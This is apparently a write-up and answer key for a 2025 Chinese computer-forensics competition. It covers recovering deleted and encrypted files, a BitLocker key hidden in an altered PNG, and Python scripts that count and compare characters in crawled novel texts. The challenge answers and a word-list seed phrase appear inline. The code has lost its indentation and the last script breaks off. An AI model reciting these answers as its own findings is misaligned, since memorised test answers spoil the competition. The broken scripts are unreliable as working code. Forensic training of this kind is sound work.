
2025 龙信杯
计算机取证
5
UJw4FspAsmNVRACWf4GQazvd
VC 挂载加密磁盘,但是里面没有找到 密码本.txt。

用 Rstudio 打开磁盘,可以把 密码本.txt 恢复出来。

注意大写。
8E3FC7
VteGElLDQuimport os
import pandas as pd
def sum_xlsx_by_category(folder_path):
# 初始化一个空的 DataFrame
all_data = pd.DataFrame()
# 遍历目录中所有xlsx文件
for filename in os.listdir(folder_path):
if filename.endswith(".xlsx"):
file_path = os.path.join(folder_path, filename)
print(f"正在读取:{file_path}")
try:
df = pd.read_excel(file_path)
# 确保列够3列
if df.shape[1] >= 3:
# 只取前3列并重命名
df = df.iloc[:, :3]
df.columns = ["时间", "项目", "金额"]
all_data = pd.concat([all_data, df], ignore_index=True)
else:
print(f"⚠️ 文件 {filename} 列数不足3列,已跳过")
except Exception as e:
print(f"❌ 读取 {filename} 时出错: {e}")
if all_data.empty:
print("❗ 没有读取到任何数据")
return
# 转换金额为数字
all_data["金额"] = pd.to_numeric(all_data["金额"], errors="coerce").fillna(0).astype(int)
# 汇总每个项目的总金额
summary = all_data.groupby("项目", as_index=False)["金额"].sum()
# 按金额排序
summary = summary.sort_values(by="金额", ascending=False)
# 输出结果
print("\n=== 各项目汇总 ===")
print(summary)
# 输出金额最多的项目
top_item = summary.iloc[0]
print(f"\n💰 金额最多的项目是:{top_item['项目']},总金额:{top_item['金额']:,}")
if __name__ == "__main__":
folder = "./账单数据"
sum_xlsx_by_category(folder)

小说网站3.png 是除了 VC 容器 1.png 以外唯一的一张 png,提取出来发现 CRC 有问题,修改高度拿到恢复密钥。


541079
用 BitLocker 密钥解开加密磁盘,里面可以找到一张使用激活工具的截图,可以直接看到版本信息。

v4.2.8
1.17.1``

angel leader optical dry approval location excessive primarily tonight weird agency trading of summary battery continent cent crowd letter correctly no ask cooking oxygen pit readily emerge missing tea certain father terribly centre penalty tribal assurance filter diagnosis anything staff stance dot rugby accentaccentD:\phpstudy_pro\Extensions\MySQL5.7.26\data



https://www.shuzhige.com分析Windows检材,对比数据库与爬去小说数据,数据库中缺少的小说其共有多少章节?[标准格式:123]

连接一下数据库。

这不是都有吗?好奇怪。
这题问错了,应该是有一个小说缺了几章,问一共缺了多少章。
三国演义爬下来一共 120 章,但是数据库里面只有 117 章,所以缺了 3 章。
3分析Windows检材,嫌疑人爬取的小说共有多少汉字(包括繁体汉字,不计标点符号)?[标准格式:123]
递归读取所有 txt 统计汉字个数即可。
import os
import re
def count_chinese_chars_in_file(file_path):
"""统计单个文件中的汉字数量"""
try:
with open(file_path, 'r', encoding='utf-8') as f:
text = f.read()
except UnicodeDecodeError:
# 尝试其他常见编码
with open(file_path, 'r', encoding='gb18030', errors='ignore') as f:
text = f.read()
# 匹配所有汉字(包括繁体),Unicode 范围:\u4e00-\u9fff, \u3400-\u4dbf
chinese_chars = re.findall(r'[\u4e00-\u9fff\u3400-\u4dbf]', text)
return len(chinese_chars)
def count_chinese_in_dir(root_dir):
"""递归统计目录中所有 txt 文件的汉字总数"""
total = 0
for root, _, files in os.walk(root_dir):
for file in files:
if file.lower().endswith('.txt'):
file_path = os.path.join(root, file)
count = count_chinese_chars_in_file(file_path)
total += count
print(f"文件:{file_path} => 汉字数:{count}")
return total
if __name__ == '__main__':
target_dir = '爬取-原本' # 目标目录
total_chars = count_chinese_in_dir(target_dir)
print(f"\n总汉字数量:{total_chars}")
2946354分析Windows检材,嫌疑人为躲避侵权,将爬取文本中多个不同汉字分别替换成另一些汉字(如“我”→“窝”),分析共有多少个不同汉字被替换(相同字仅计一次)?[标准格式:123]
import os
import re
def extract_chinese(text):
"""提取所有汉字(含繁体)"""
return re.findall(r'[\u4e00-\u9fff\u3400-\u4dbf]', text)
def read_chinese_from_file(file_path):
"""读取文件中的汉字序列"""
try:
with open(file_path, 'r', encoding='utf-8') as f:
text = f.read()
except UnicodeDecodeError:
with open(file_path, 'r', encoding='gb18030', errors='ignore') as f:
text = f.read()
return extract_chinese(text)
def get_all_txt_files(root_dir):
"""递归获取所有 txt 文件的相对路径"""
txt_files = []
for root, _, files in os.walk(root_dir):
for file in files:
if file.lower().endswith('.txt'):
full_path = os.path.join(root, file)
rel_path = os.path.relpath(full_path, root_dir)
txt_files.append(rel_path)
return txt_files
def compare_dirs(dir_original, dir_replaced):
"""比较两个目录的 txt 文件,统计汉字替换数量"""
replaced_pairs = set() # 存储 (原汉字, 新汉字)
all_files = get_all_txt_files(dir_original)
for rel_path in all_files:
orig_path = os.path.join(dir_original, rel_path)
repl_path = os.path.join(dir_replaced, rel_path)
if not os.path.exists(repl_path):
print(f"⚠️ 替换目录中缺失文件:{rel_path}")
continue
orig_chars = read_chinese_from_file(orig_path)
repl_chars = read_chinese_from_file(repl_path)
# 按最短长度比较(防止一方文件长度不同)
for o, r in zip(orig_chars, repl_chars):
if o != r:
replaced_pairs.add((o, r))
return replaced_pairs
if __name__ == "__main__":
dir_original = "爬取-原本"
dir_replaced = "爬取-替换"
replaced_pairs = compare_dirs(dir_original, dir_replaced)
print(f"\n共有 {len(replaced_pairs)} 个不同汉字被替换:\n")
for o, r in sorted(replaced_pairs):
print(f"{o} → {r}")
5分析Windows检材,对比爬取数据与替换数据,被替换汉字(不去重)数量最多的文件名称是什么?[标准格式:第0001章.txt]
import os
import re
def extract_chinese(text):
"""提取所有汉字(含繁体)"""
return re.findall(r'[\u4e00-\u9fff\u3400-\u4dbf]', text)
def read_chinese_from_file(file_path):
"""读取文件中的汉字序列"""
try:
with open(file_path, 'r', encoding='utf-8') as f:
text = f.read()
except UnicodeDecodeError:
with open(file_path, 'r', encoding='gb18030', errors='ignore') as f:
text = f.read()
return extract_chinese(text)
def get_all_txt_files(root_dir):
"""递归获取所有 txt 文件的相对路径"""
txt_files = []
for root, _, files in os.walk(root_dir):
for file in files:
if file.lower().endswith('.txt'):
full_path = os.path.join(root, file)
rel_path = os.path.relpath(full_path, root_dir)
txt_files.append(rel_path)
return txt_files
def compare_dirs(dir_original, dir_replaced):
"""比较两个目录的 txt 文件,返回每个文件被替换的汉字数量"""
diff_count_per_file = {}
all_files = get_all_txt_files(dir_original)
for rel_path in all_files:
orig_path = os.path.join(dir_original, rel_path)
repl_path = os.path.join(dir_replaced, rel_path)
if not os.path.exists(repl_path):
print(f"⚠️ 替换目录中缺失文件:{rel_path}")
continue
orig_chars = read_chinese_from_file(orig_path)
repl_chars = read_chinese_from_file(repl_path)
diff_count = sum(1 for o, r in zip(orig_chars, repl_chars) if o != r)
diff_count_per_file[rel_path] = diff_count
return diff_count_per_file
if __name__ == "__main__":
dir_original = "爬取-原本"
dir_replaced = "爬取-替换"
diff_counts = compare_dirs(dir_original, dir_replaced)
if not diff_counts:
print("❌ 未找到可比较的文件。")
else:
# 找出替换次数最多的文件
max_file = max(diff_counts, key=lambda k: diff_counts[k])
print("\n📊 各文件被替换的汉字数量(不去重):")
for file, count in sorted(diff_counts.items(), key=lambda x: -x[1]):
print(f"{file} : {count}")
print(f"\n🏆 被替换汉字(不去重)数量最多的文件:\n{max_file} => {diff_counts[max_file]} 次")
717分析Windows检材,对比爬取数据与替换数据,是否存在完全没有汉字被替换的文件?若存在,请给出文件的数量;若不存在,请直接填写“否”。[标准格式:123 或者 否]
import os
import re
def extract_chinese(text):
"""提取所有汉字(含繁体)"""
return re.findall(r'[\u4e00-\u9fff\u3400-\u4dbf]', text)
def read_chinese_from_file(file_path):
"""读取文件中的汉字序列"""
try:
with open(file_path, 'r', encoding='utf-8') as f:
text = f.read()
except UnicodeDecodeError:
with open(file_path, 'r', encoding='gb18030', errors='ignore') as f:
text = f.read()
return extract_chinese(text)
def get_all_txt_files(root_dir):
"""递归获取所有 txt 文件的相对路径"""
txt_files = []
for root, _, files in os.walk(root_dir):
for file in files:
if file.lower().endswith('.txt'):
full_path = os.path.join(root, file)
rel_path = os.path.relpath(full_path, root_dir)
txt_files.append(rel_path)
return txt_files
def find_unmodified_files(dir_original, dir_replaced):
"""找出完全没有汉字被替换的文件"""
all_files = get_all_txt_files(dir_original)
unmodified_files = []
for rel_path in all_files:
orig_path = os.path.join(dir_original, rel_path)
repl_path = os.path.join(dir_replaced, rel_path)
if not os.path.exists(repl_path):
continue
orig_chars = read_chinese_from_file(orig_path)
repl_chars = read_chinese_from_file(repl_path)
# 只比较相同长度部分
same = all(o == r for o, r in zip(orig_chars, repl_chars))
# 如果长度相同且完全一致,则算“未替换文件”
if same and len(orig_chars) == len(repl_chars):
unmodified_files.append(rel_path)
return unmodified_files
if __name__ == "__main__":
dir_original = "爬取-原本"
dir_replaced = "爬取-替换"
unmodified = find_unmodified_files(dir_original, dir_replaced)
if unmodified:
print(f"共有 {len(unmodified)} 个文件完全没有被替换:")
for f in unmodified:
print(f" - {f}")
else:
